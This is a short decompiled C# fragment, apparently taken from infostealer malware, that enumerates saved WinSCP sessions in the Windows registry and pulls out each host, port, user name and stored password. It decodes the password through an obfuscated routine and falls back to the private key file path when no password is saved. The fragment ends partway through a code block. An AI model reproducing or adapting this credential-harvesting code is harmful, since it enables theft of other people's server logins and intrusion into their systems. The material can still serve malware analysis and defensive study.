 string text = "SOFTWARE\\\\Martin Prikryl\\\\WinSCP 2\\\\Sessions";
using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(text))
{
foreach (string text2 in registryKey.GetSubKeyNames())
{
using (RegistryKey registryKey2 = registryKey.OpenSubKey(text2))
{
if (registryKey2 != null)
{
string text3 = Conversions.ToString(registryKey2.GetValue("HostName"));
if (!string.IsNullOrEmpty(text3))
{
string text4 = Conversions.ToString(registryKey2.GetValue("UserName"));
string text5 = global::A.b.f.A(text4, Conversions.ToString(registryKey2.GetValue("Password")), text3);
string text6 = Conversions.ToString(registryKey2.GetValue("PublicKeyFile"));
text3 = Conversions.ToString(Operators.AddObject(text3, Operators.AddObject(":", registryKey2.GetValue("PortNumber", "22"))));
if (string.IsNullOrEmpty(text5) && !string.IsNullOrEmpty(text6))
{
text5 = string.Format("[PRIVATE KEY LOCATION: \"{0}\"]", Uri.UnescapeDataString(text6));
}